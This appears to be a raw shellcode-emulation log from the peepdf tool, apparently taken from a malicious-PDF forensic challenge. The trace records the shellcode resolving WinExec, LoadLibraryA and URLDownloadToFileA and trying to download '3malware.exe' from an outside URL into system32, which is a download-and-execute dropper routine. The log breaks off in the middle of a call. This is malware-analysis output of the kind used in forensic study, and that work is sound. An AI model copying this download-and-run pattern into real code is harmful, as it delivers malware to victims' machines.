 PPDF> sctest variable raw_var
[2023-01-01 14:57:33] Downloading http://blog.honeynet.org.my/forensic_challenge/3malware.exe (c:\WINDOWS\system32\a.exe)
[2023-01-01 14:57:34] Error while downloading from http://blog.honeynet.org.my/forensic_challenge/3malware.exe

FARPROC WINAPI GetProcAddress (
     HMODULE hModule = 0x7c800000 =>
         none;
     LPCSTR lpProcName = 0x417120 =>
           = "GetSystemDirectoryA";
) =  0x7c814eea;
FARPROC WINAPI GetProcAddress (
     HMODULE hModule = 0x7c800000 =>
         none;
     LPCSTR lpProcName = 0x417134 =>
           = "WinExec";
) =  0x7c86136d;
FARPROC WINAPI GetProcAddress (
     HMODULE hModule = 0x7c800000 =>
         none;
     LPCSTR lpProcName = 0x41713c =>
           = "ExitThread";
) =  0x7c80c058;
FARPROC WINAPI GetProcAddress (
     HMODULE hModule = 0x7c800000 =>
         none;
     LPCSTR lpProcName = 0x417147 =>
           = "LoadLibraryA";
) =  0x7c801d77;
HMODULE LoadLibraryA (
     LPCTSTR lpFileName = 0x417154 =>
           = "urlmon";
) =  0x7df20000;
FARPROC WINAPI GetProcAddress (
     HMODULE hModule = 0x7df20000 =>
         none;
     LPCSTR lpProcName = 0x41715b =>
           = "URLDownloadToFileA";
) =  0x7df7b0bb;
UINT GetSystemDirectory (
     LPTSTR lpBuffer = 0x12fe7c =>
           = "c:\WINDOWS\system32";
     UINT uSize = 32;